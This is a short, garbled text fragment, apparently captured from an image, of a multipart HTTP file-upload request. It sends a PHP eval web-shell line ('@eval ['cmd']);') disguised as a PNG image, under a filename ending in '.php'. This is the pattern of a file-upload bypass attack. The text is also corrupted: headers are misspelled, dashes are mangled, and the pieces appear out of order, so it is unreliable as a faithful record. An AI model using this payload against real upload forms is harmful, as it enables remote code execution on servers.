 -23977239422916 
Content—Disposition: form—data; file" , 
Content — Type : image/ png 
@eval ['cmd']); 
--23977239422916 
Content—Dxspositxon: form—data; " 
--23977239422916--1 
filename=" 
cmdyih - 
I. php" 